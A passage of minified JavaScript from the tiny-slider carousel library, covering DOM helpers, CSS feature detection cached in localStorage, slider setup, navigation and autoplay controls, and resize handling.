t.getAttribute(e)}function _(t){return void 0!==t.item}function R(t,e){if(t=_(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function O(t,e){t=_(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var o=n;o--;)t[r].removeAttribute(e[o])}function P(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function B(t,e){"none"!==t.style.display&&(t.style.display="none")}function I(t,e){"none"===t.style.display&&(t.style.display="")}function N(t){return"none"!==window.getComputedStyle(t).display}function M(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==t||e.push(r+n)})),t=e}for(var r=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var i=t[o];if(void 0!==r.style[i])return i}return!1}function q(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var D=!1;try{var j=Object.defineProperty({},"passive",{get:function(){D=!0}});window.addEventListener("test",null,j)}catch(t){}var U=!!D&&{passive:!0};function F(t,e,n){for(var r in e){var o=["touchstart","touchmove"].indexOf(r)>=0&&!n&&U;t.addEventListener(r,e[r],o)}}function z(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&U;t.removeEventListener(n,e[n],r)}}function H(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach((function(n){n(e,t)}))}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var W=function(t){t=p({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},i=t.useLocalStorage;if(i){var a=navigator.userAgent,s=new Date;try{(o=n.localStorage)?(o.setItem(s,s),i=o.getItem(s)==s,o.removeItem(s)):i=!1,i||(o={})}catch(t){i=!1}i&&(o.tnsApp&&o.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(t){o.removeItem(t)})),localStorage.tnsApp=a)}var c=o.tC?h(o.tC):m(o,"tC",function(){var t=document,e=b(),n=g(e),r=t.createElement("div"),o=!1;e.appendChild(r);try{for(var i,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(i=s[c],r.style.width=i,100===r.offsetWidth){o=i.replace(a,"");break}}catch(t){}return e.fake?y(e,n):r.remove(),o}(),i),u=o.tPL?h(o.tPL):m(o,"tPL",function(){var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("div"),a="";o.className="tns-t-subp2",i.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return i.innerHTML=a,o.appendChild(i),n.appendChild(o),t=Math.abs(o.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,n.fake?y(n,r):o.remove(),t}(),i),d=o.tMQ?h(o.tMQ):m(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return i.type="text/css",o.className="tns-mq-test",n.appendChild(i),n.appendChild(o),i.styleSheet?i.styleSheet.cssText=a:i.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?y(n,r):o.remove(),"absolute"===t}(),i),v=o.tTf?h(o.tTf):m(o,"tTf",M("transform"),i),x=o.t3D?h(o.t3D):m(o,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=b(),o=g(r),i=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(i,null),i.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(i).getPropertyValue(a),r.fake?y(r,o):i.remove(),void 0!==e&&e.length>0&&"none"!==e}(v),i),_=o.tTDu?h(o.tTDu):m(o,"tTDu",M("transitionDuration"),i),D=o.tTDe?h(o.tTDe):m(o,"tTDe",M("transitionDelay"),i),j=o.tADu?h(o.tADu):m(o,"tADu",M("animationDuration"),i),U=o.tADe?h(o.tADe):m(o,"tADe",M("animationDelay"),i),Y=o.tTE?h(o.tTE):m(o,"tTE",q(_,"Transition"),i),Q=o.tAE?h(o.tAE):m(o,"tAE",q(j,"Animation"),i),V=n.console&&"function"==typeof n.console.warn,K=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(K.forEach((function(n){if("string"==typeof t[n]){var r=t[n],o=e.querySelector(r);if(J[n]=r,!o||!o.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=o}})),!(t.container.children.length<1)){var X=t.responsive,G=t.nested,$="carousel"===t.mode;if(X){0 in X&&(t=p(t,X[0]),delete X[0]);var Z={};for(var tt in X){var et=X[tt];et="number"==typeof et?{items:et}:et,Z[tt]=et}X=Z,Z=null}if($||function t(e){for(var n in e)$||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!$){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var nt=t.animateIn,rt=t.animateOut,ot=t.animateDelay,it=t.animateNormal}var at,st,ct="horizontal"===t.axis,ut=e.createElement("div"),lt=e.createElement("div"),dt=t.container,ft=dt.parentNode,pt=dt.outerHTML,ht=dt.children,mt=ht.length,bt=Pn(),vt=!1;X&&$n(),$&&(dt.className+=" tns-vpfix");var gt,yt,wt,At,Et,xt,St,Ct,Tt,kt=t.autoWidth,Lt=Mn("fixedWidth"),_t=Mn("edgePadding"),Rt=Mn("gutter"),Ot=In(),Pt=Mn("center"),Bt=kt?1:Math.floor(Mn("items")),It=Mn("slideBy"),Nt=t.viewportMax||t.fixedWidthViewportWidth,Mt=Mn("arrowKeys"),qt=Mn("speed"),Dt=t.rewind,jt=!Dt&&t.loop,Ut=Mn("autoHeight"),Ft=Mn("controls"),zt=Mn("controlsText"),Ht=Mn("nav"),Wt=Mn("touch"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Vt=Mn("autoplayTimeout"),Kt=Mn("autoplayText"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),Gt=(St=null,Ct=Mn("nonce"),Tt=document.createElement("style"),St&&Tt.setAttribute("media",St),Ct&&Tt.setAttribute("nonce",Ct),document.querySelector("head").appendChild(Tt),Tt.sheet?Tt.sheet:Tt.styleSheet),$t=t.lazyload,Zt=t.lazyloadSelector,te=[],ee=jt?(Et=function(){if(kt||Lt&&!Nt)return mt-1;var e=Lt?"fixedWidth":"items",n=[];if((Lt||t[e]<mt)&&n.push(t[e]),X)for(var r in X){var o=X[r][e];o&&(Lt||o<mt)&&n.push(o)}return n.length||n.push(0),Math.ceil(Lt?Nt/Math.min.apply(null,n):Math.max.apply(null,n))}(),xt=$?Math.ceil((5*Et-mt)/2):4*Et-mt,xt=Math.max(Et,xt),Nn("edgePadding")?xt+1:xt):0,ne=$?mt+2*ee:mt+ee,re=!(!Lt&&!kt||jt),oe=Lt?Sr():null,ie=!$||!jt,ae=ct?"left":"top",se="",ce="",ue=Lt?function(){return Pt&&!jt?mt-1:Math.ceil(-oe/(Lt+Rt))}:kt?function(){for(var t=0;t<ne;t++)if(gt[t]>=-oe)return t}:function(){return Pt&&$&&!jt?mt-1:jt||$?Math.max(0,ne-Math.ceil(Bt)):ne-1},le=_n(Mn("startIndex")),de=le,fe=(Ln(),0),pe=kt?null:ue(),he=t.preventActionWhenRunning,me=t.swipeAngle,be=!me||"?",ve=!1,ge=t.onInit,ye=new H,we=" tns-slider tns-"+t.mode,Ae=dt.id||(At=window.tnsId,window.tnsId=At?At+1:1,"tns"+window.tnsId),Ee=Mn("disable"),xe=!1,Se=t.freezable,Ce=!(!Se||kt)&&Gn(),Te=!1,ke={click:Br,keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Ke.disabled||Br(t,-1):Je.disabled||Br(t,1))}},Le={click:function(t){if(ve){if(he)return;Or()}var e=zr(t=Fr(t));for(;e!==Ze&&!k(e,"data-nav");)e=e.parentNode;if(k(e,"data-nav")){var n=rn=Number(L(e,"data-nav")),r=Lt||kt?n*mt/en:n*Bt;Pr(Me?n:Math.min(Math.ceil(r),mt-1),t),on===n&&(dn&&Dr(),rn=-1)}},keydown:function(t){t=Fr(t);var n=e.activeElement;if(!k(n,"data-nav"))return;var o=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(t.keyCode),i=Number(L(n,"data-nav"));o>=0&&(0===o?i>0&&Ur($e[i-1]):1===o?i<en-1&&Ur($e[i+1]):(rn=i,Pr(i,t)))}},_e={mouseover:function(){dn&&(Nr(),fn=!0)},mouseout:function(){fn&&(Ir(),fn=!1)}},Re={visibilitychange:function(){e.hidden?dn&&(Nr(),hn=!0):hn&&(Ir(),hn=!1)}},Oe={keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&Br(t,0===e?-1:1)}},Pe={touchstart:Qr,touchmove:Vr,touchend:Kr,touchcancel:Kr},Be={mousedown:Qr,mousemove:Vr,mouseup:Kr,mouseleave:Kr},Ie=Nn("controls"),Ne=Nn("nav"),Me=!!kt||t.navAsThumbnails,qe=Nn("autoplay"),De=Nn("touch"),je=Nn("mouseDrag"),Ue="tns-slide-active",Fe="tns-complete",ze={load:function(t){sr(zr(t))},error:function(t){e=zr(t),C(e,"failed"),cr(e);var e}},He="force"===t.preventScrollOnTouch;if(Ie)var We,Ye,Qe=t.controlsContainer,Ve=t.controlsContainer?t.controlsContainer.outerHTML:"",Ke=t.prevButton,Je=t.nextButton,Xe=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(Ne)var $e,Ze=t.navContainer,tn=t.navContainer?t.navContainer.outerHTML:"",en=kt?mt:Xr(),nn=0,rn=-1,on=On(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qe)var ln,dn,fn,pn,hn,mn="forward"===t.autoplayDirection?1:-1,bn=t.autoplayButton,vn=t.autoplayButton?t.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(De||je)var yn,wn,An={},En={},xn=!1,Sn=ct?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};kt||kn(Ee||Ce),v&&(ae=v,se="translate",x?(se+=ct?"3d(":"3d(0px, ",ce=ct?", 0px, 0px)":", 0px)"):(se+=ct?"X(":"Y(",ce=")")),$&&(dt.className=dt.className.replace("tns-vpfix","")),function(){Nn("gutter");ut.className="tns-outer",lt.className="tns-inner",ut.id=Ae+"-ow",lt.id=Ae+"-iw",""===dt.id&&(dt.id=Ae);we+=u||kt?" tns-subpixel":" tns-no-subpixel",we+=c?" tns-calc":" tns-no-calc",kt&&(we+=" tns-autowidth");we+=" tns-"+t.axis,dt.className+=we,$?((at=e.createElement("div")).id=Ae+"-mw",at.className="tns-ovh",ut.appendChild(at),at.appendChild(lt)):ut.appendChild(lt);if(Ut){(at||lt).className+=" tns-ah"}if(ft.insertBefore(ut,dt),lt.appendChild(dt),E(ht,(function(t,e){C(t,"tns-item"),t.id||(t.id=Ae+"-item"+e),!$&&it&&C(t,it),R(t,{"aria-hidden":"true",tabindex:"-1"})})),ee){for(var n=e.createDocumentFragment(),r=e.createDocumentFragment(),o=ee;o--;){var i=o%mt,a=ht[i].cloneNode(!0);if(C(a,"tns-slide-cloned"),O(a,"id"),r.insertBefore(a,r.firstChild),$){var s=ht[mt-1-i].cloneNode(!0);C(s,"tns-slide-cloned"),O(s,"id"),n.appendChild(s)}}dt.insertBefore(n,dt.firstChild),dt.appendChild(r),ht=dt.children}}(),function(){if(!$)for(var e=le,r=le+Math.min(mt,Bt);e<r;e++){var o=ht[e];o.style.left=100*(e-le)/Bt+"%",C(o,nt),T(o,it)}ct&&(u||kt?(w(Gt,"#"+Ae+" > .tns-item","font-size:"+n.getComputedStyle(ht[0]).fontSize+";",A(Gt)),w(Gt,"#"+Ae,"font-size:0;",A(Gt))):$&&E(ht,(function(t,e){t.style.marginLeft=function(t){return c?c+"("+100*t+"% / "+ne+")":100*t/ne+"%"}(e)})));if(d){if(_){var i=at&&t.autoHeight?zn(t.speed):"";w(Gt,"#"+Ae+"-mw",i,A(Gt))}i=qn(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),w(Gt,"#"+Ae+"-iw",i,A(Gt)),$&&(i=ct&&!kt?"width:"+Dn(t.fixedWidth,t.gutter,t.items)+";":"",_&&(i+=zn(qt)),w(Gt,"#"+Ae,i,A(Gt))),i=ct&&!kt?jn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(i+=Un(t.gutter)),$||(_&&(i+=zn(qt)),j&&(i+=Hn(qt))),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}else{$&&Ut&&(at.style[_]=qt/1e3+"s"),lt.style.cssText=qn(_t,Rt,Lt,Ut),$&&ct&&!kt&&(dt.style.width=Dn(Lt,Rt,Bt));i=ct&&!kt?jn(Lt,Rt,Bt):"";Rt&&(i+=Un(Rt)),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}if(X&&d)for(var a in X){a=parseInt(a);var s=X[a],l=(i="",""),f="",p="",h="",m=kt?null:Mn("items",a),b=Mn("fixedWidth",a),v=Mn("speed",a),g=Mn("edgePadding",a),y=Mn("autoHeight",a),x=Mn("gutter",a);_&&at&&Mn("autoHeight",a)&&"speed"in s&&(l="#"+Ae+"-mw{"+zn(v)+"}"),("edgePadding"in s||"gutter"in s)&&(f="#"+Ae+"-iw{"+qn(g,x,b,v,y)+"}"),$&&ct&&!kt&&("fixedWidth"in s||"items"in s||Lt&&"gutter"in s)&&(p="width:"+Dn(b,x,m)+";"),_&&"speed"in s&&(p+=zn(v)),p&&(p="#"+Ae+"{"+p+"}"),("fixedWidth"in s||Lt&&"gutter"in s||!$&&"items"in s)&&(h+=jn(b,x,m)),"gutter"in s&&(h+=Un(x)),!$&&"speed"in s&&(_&&(h+=zn(v)),j&&(h+=Hn(v))),h&&(h="#"+Ae+" > .tns-item{"+h+"}"),(i=l+f+p+h)&&Gt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Gt.cssRules.length)}}(),Wn();var Cn=jt?$?function(){var t=fe,e=pe;t+=It,e-=It,_t?(t+=1,e-=1):Lt&&(Ot+Rt)%(Lt+Rt)&&(e-=1),ee&&(le>e?le-=mt:le<t&&(le+=mt))}:function(){if(le>pe)for(;le>=fe+mt;)le-=mt;else if(le<fe)for(;le<=pe-mt;)le+=mt}:function(){le=Math.max(fe,Math.min(pe,le))},Tn=$?function(){var t,e,n,r,o,i,a,s,c,u,l;Er(dt,""),_||!qt?(kr(),qt&&N(dt)||Or()):(t=dt,e=ae,n=se,r=ce,o=Cr(),i=qt,a=Or,s=Math.min(i,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(t.style[e].replace(n,"").replace(r,"").replace(c,"")),l=(o-u)/i*s,setTimeout((function o(){i-=s,u+=l,t.style[e]=n+u+c+r,i>0?setTimeout(o,s):a()}),s)),ct||Jr()}:function(){te=[];var t={};t[Y]=t[Q]=Or,z(ht[de],t),F(ht[le],t),Lr(de,nt,rt,!0),Lr(le,it,nt),Y&&Q&&qt&&N(dt)||Or()};return{version:"2.9.4",getInfo:$r,events:ye,goTo:Pr,play:function(){Qt&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Dr(),pn=!0)},isOn:vt,updateSliderHeight:hr,refresh:Wn,destroy:function(){if(Gt.disabled=!0,Gt.ownerNode&&Gt.ownerNode.remove(),z(n,{resize:Jn}),Mt&&z(e,Oe),Qe&&z(Qe,ke),Ze&&z(Ze,Le),z(dt,_e),z(dt,Re),bn&&z(bn,{click:jr}),Qt&&clearInterval(ln),$&&Y){var r={};r[Y]=Or,z(dt,r)}Wt&&z(dt,Pe),Yt&&z(dt,Be);var o=[pt,Ve,Xe,Ge,tn,vn];for(var i in K.forEach((function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var i=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=o[n],t[e]=i?i.nextElementSibling:a.firstElementChild}})),K=nt=rt=ot=it=ct=ut=lt=dt=ft=pt=ht=mt=st=bt=kt=Lt=_t=Rt=Ot=Bt=It=Nt=Mt=qt=Dt=jt=Ut=Gt=$t=gt=te=ee=ne=re=oe=ie=ae=se=ce=ue=le=de=fe=pe=me=be=ve=ge=ye=we=Ae=Ee=xe=Se=Ce=Te=ke=Le=_e=Re=Oe=Pe=Be=Ie=Ne=Me=qe=De=je=Ue=Fe=ze=yt=Ft=zt=Qe=Ve=Ke=Je=We=Ye=Ht=Ze=tn=$e=en=nn=rn=on=an=sn=cn=un=Qt=Vt=mn=Kt=Jt=bn=vn=Xt=gn=ln=dn=fn=pn=hn=An=En=yn=xn=wn=Sn=Wt=Yt=null,this)"rebuild"!==i&&(this[i]=null);vt=!1},rebuild:function(){return W(p(t,J))}}}function kn(t){t&&(Ft=Ht=Wt=Yt=Mt=Qt=Jt=Xt=!1)}function Ln(){for(var t=$?le-ee:le;t<0;)t+=mt;return t%mt+1}function _n(t){return t=t?Math.max(0,Math.min(jt?mt-1:mt-Bt,t)):0,$?t+ee:t}function Rn(t){for(null==t&&(t=le),$&&(t-=ee);t<0;)t+=mt;return Math.floor(t%mt)}function On(){var t,e=Rn();return t=Me?e:Lt||kt?Math.ceil((e+1)*en/mt-1):Math.floor(e/Bt),!jt&&$&&le===pe&&(t=en-1),t}function Pn(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function Bn(t){return"top"===t?"afterbegin":"beforeend"}function In(){var t=_t?2*_t-Rt:0;return function t(n){if(null!=n){var r,o,i=e.createElement("div");return n.appendChild(i),o=(r=i.getBoundingClientRect()).right-r.left,i.remove(),o||t(n.parentNode)}}(ft)-t}function Nn(e){if(t[e])return!0;if(X)for(var n in X)if(X[n][e])return!0;return!1}function Mn(e,n){if(null==n&&(n=bt),"items"===e&&Lt)return Math.floor((Ot+Rt)/(Lt+Rt))||1;var r=t[e];if(X)for(var o in X)n>=parseInt(o)&&e in X[o]&&(r=X[o][e]);return"slideBy"===e&&"page"===r&&(r=Mn("items")),$||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function qn(t,e,n,r,o){var i="";if(void 0!==t){var a=t;e&&(a-=e),i=ct?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";i="margin: 0 "+(ct?s+" 0 0":"0 "+s+" 0")+";"}return!$&&o&&_&&r&&(i+=zn(r)),i}function Dn(t,e,n){return t?(t+e)*ne+"px":c?c+"("+100*ne+"% / "+n+")":100*ne/n+"%"}function jn(t,e,n){var r;if(t)r=t+e+"px";else{$||(n=Math.floor(n));var o=$?ne:n;r=c?c+"(100% / "+o+")":100/o+"%"}return r="width:"+r,"inner"!==G?r+";":r+" !important;"}function Un(t){var e="";!1!==t&&(e=(ct?"padding-":"margin-")+(ct?"right":"bottom")+": "+t+"px;");return e}function Fn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function zn(t){return Fn(_,18)+"transition-duration:"+t/1e3+"s;"}function Hn(t){return Fn(j,17)+"animation-duration:"+t/1e3+"s;"}function Wn(){if(Nn("autoHeight")||kt||!ct){var t=dt.querySelectorAll("img");E(t,(function(t){var e=t.src;$t||(e&&e.indexOf("data:image")<0?(t.src="",F(t,ze),C(t,"loading"),t.src=e):sr(t))})),l((function(){dr(P(t),(function(){yt=!0}))})),Nn("autoHeight")&&(t=ur(le,Math.min(le+Bt-1,ne-1))),$t?Yn():l((function(){dr(P(t),Yn)}))}else $&&Tr(),Vn(),Kn()}function Yn(){if(kt&&mt>1){var t=jt?le:mt-1;!function e(){var n=ht[t].getBoundingClientRect().left,r=ht[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Qn():setTimeout((function(){e()}),16)}()}else Qn()}function Qn(){ct&&!kt||(mr(),kt?(oe=Sr(),Se&&(Ce=Gn()),pe=ue(),kn(Ee||Ce)):Jr()),$&&Tr(),Vn(),Kn()}function Vn(){if(br(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+or()+"</span>  of "+mt+"</div>"),wt=ut.querySelector(".tns-liveregion .current"),qe){var e=Qt?"stop":"start";bn?R(bn,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(Bn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+gn[0]+e+gn[1]+Kt[0]+"</button>"),bn=ut.querySelector("[data-action]")),bn&&F(bn,{click:jr}),Qt&&(qr(),Jt&&F(dt,_e),Xt&&F(dt,Re))}if(Ne){if(Ze)R(Ze,{"aria-label":"Carousel Pagination"}),E($e=Ze.children,(function(t,e){R(t,{"data-nav":e,tabindex:"-1","aria-label":cn+(e+1),"aria-controls":Ae})}));else{for(var n="",r=Me?"":'style="display:none"',o=0;o<mt;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ae+'" '+r+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(Bn(t.navPosition),n),Ze=ut.querySelector(".tns-nav"),$e=Ze.children}if(Gr(),_){var i=_.substring(0,_.length-18).toLowerCase(),a="transition: all "+qt/1e3+"s";i&&(a="-"+i+"-"+a),w(Gt,"[aria-controls^="+Ae+"-item]",a,A(Gt))}R($e[on],{"aria-label":cn+(on+1)+un}),O($e[on],"tabindex"),C($e[on],sn),F(Ze,Le)}Ie&&(Qe||Ke&&Je||(ut.insertAdjacentHTML(Bn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ae+'">'+zt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ae+'">'+zt[1]+"</button></div>"),Qe=ut.querySelector(".tns-controls")),Ke&&Je||(Ke=Qe.children[0],Je=Qe.children[1]),t.controlsContainer&&R(Qe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&R([Ke,Je],{"aria-controls":Ae,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(R(Ke,{"data-controls":"prev"}),R(Je,{"data-controls":"next"})),We=gr(Ke),Ye=gr(Je),Ar(),Qe?F(Qe,ke):(F(Ke,ke),F(Je,ke))),Zn()}function Kn(){if($&&Y){var r={};r[Y]=Or,F(dt,r)}Wt&&F(dt,Pe,t.preventScrollOnTouch),Yt&&F(dt,Be),Mt&&F(e,Oe),"inner"===G?ye.on("outerResized",(function(){Xn(),ye.emit("innerLoaded",$r())})):(X||Lt||kt||Ut||!ct)&&F(n,{resize:Jn}),Ut&&("outer"===G?ye.on("innerLoaded",lr):Ee||lr()),ar(),Ee?nr():Ce&&er(),ye.on("indexChanged",fr),"inner"===G&&ye.emit("innerLoaded",$r()),"function"==typeof ge&&ge($r()),vt=!0}function Jn(t){l((function(){Xn(Fr(t))}))}function Xn(n){if(vt){"outer"===G&&ye.emit("outerResized",$r(n)),bt=Pn();var r,o=st,i=!1;X&&($n(),(r=o!==st)&&ye.emit("newBreakpointStart",$r(n)));var a,s,c=Bt,u=Ee,l=Ce,f=Mt,p=Ft,h=Ht,m=Wt,b=Yt,v=Qt,g=Jt,y=Xt,x=le;if(r){var S=Lt,k=Ut,L=zt,_=Pt,R=Kt;if(!d)var O=Rt,P=_t}if(Mt=Mn("arrowKeys"),Ft=Mn("controls"),Ht=Mn("nav"),Wt=Mn("touch"),Pt=Mn("center"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),r&&(Ee=Mn("disable"),Lt=Mn("fixedWidth"),qt=Mn("speed"),Ut=Mn("autoHeight"),zt=Mn("controlsText"),Kt=Mn("autoplayText"),Vt=Mn("autoplayTimeout"),d||(_t=Mn("edgePadding"),Rt=Mn("gutter"))),kn(Ee),Ot=In(),ct&&!kt||Ee||(mr(),ct||(Jr(),i=!0)),(Lt||kt)&&(oe=Sr(),pe=ue()),(r||Lt)&&(Bt=Mn("items"),It=Mn("slideBy"),(s=Bt!==c)&&(Lt||kt||(pe=ue()),Cn())),r&&Ee!==u&&(Ee?nr():function(){if(!xe)return;if(Gt.disabled=!1,dt.className+=we,Tr(),jt)for(var t=ee;t--;)$&&I(ht[t]),I(ht[ne-t-1]);if(!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e],o=e<le+Bt?nt:it;r.style.left=100*(e-le)/Bt+"%",C(r,o)}tr(),xe=!1}()),Se&&(r||Lt||kt)&&(Ce=Gn())!==l&&(Ce?(kr(Cr(_n(0))),er()):(!function(){if(!Te)return;_t&&d&&(lt.style.margin="");if(ee)for(var t="tns-transparent",e=ee;e--;)$&&T(ht[e],t),T(ht[ne-e-1],t);tr(),Te=!1}(),i=!0)),kn(Ee||Ce),Qt||(Jt=Xt=!1),Mt!==f&&(Mt?F(e,Oe):z(e,Oe)),Ft!==p&&(Ft?Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)):Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je))),Ht!==h&&(Ht?(I(Ze),Gr()):B(Ze)),Wt!==m&&(Wt?F(dt,Pe,t.preventScrollOnTouch):z(dt,Pe)),Yt!==b&&(Yt?F(dt,Be):z(dt,Be)),Qt!==v&&(Qt?(bn&&I(bn),dn||pn||qr()):(bn&&B(bn),dn&&Dr())),Jt!==g&&(Jt?F(dt,_e):z(dt,_e)),Xt!==y&&(Xt?F(e,Re):z(e,Re)),r){if(Lt===S&&Pt===_||(i=!0),Ut!==k&&(Ut||(lt.style.height="")),Ft&&zt!==L&&(Ke.innerHTML=zt[0],Je.innerHTML=zt[1]),bn&&Kt!==R){var N=Qt?1:0,M=bn.innerHTML,q=M.length-R[N].length;M.substring(q)===R[N]&&(bn.innerHTML=M.substring(0,q)+Kt[N])}}else Pt&&(Lt||kt)&&(i=!0);if((s||Lt&&!kt)&&(en=Xr(),Gr()),(a=le!==x)?(ye.emit("indexChanged",$r()),i=!0):s?a||fr():(Lt||kt)&&(ar(),br(),rr()),s&&!$&&function(){for(var t=le+Math.min(mt,Bt),e=ne;e--;){var n=ht[e];e>=le&&e<t?(C(n,"tns-moving"),n.style.left=100*(e-le)/Bt+"%",C(n,nt),T(n,it)):n.style.left&&(n.style.left="",C(n,it),T(n,nt)),T(n,rt)}setTimeout((function(){E(ht,(function(t){T(t,"tns-moving")}))}),300)}(),!Ee&&!Ce){if(r&&!d&&(_t===P&&Rt===O||(lt.style.cssText=qn(_t,Rt,Lt,qt,Ut)),ct)){$&&(dt.style.width=Dn(Lt,Rt,Bt));var D=jn(Lt,Rt,Bt)+Un(Rt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Gt,A(Gt)-1),w(Gt,"#"+Ae+" > .tns-item",D,A(Gt))}Ut&&lr(),i&&(Tr(),de=le)}r&&ye.emit("newBreakpointEnd",$r(n))}}function Gn(){if(!Lt&&!kt)return mt<=(Pt?Bt-(Bt-1)/2:Bt);var t=Lt?(Lt+Rt)*mt:gt[mt],e=_t?Ot+2*_t:Ot+Rt;return Pt&&(e-=Lt?(Ot-Lt)/2:(Ot-(gt[le+1]-gt[le]-Rt))/2),t<=e}function $n(){for(var t in st=0,X)t=parseInt(t),bt>=t&&(st=t)}function Zn(){!Qt&&bn&&B(bn),!Ht&&Ze&&B(Ze),Ft||(Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je)))}function tr(){Qt&&bn&&I(bn),Ht&&Ze&&I(Ze),Ft&&(Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)))}function 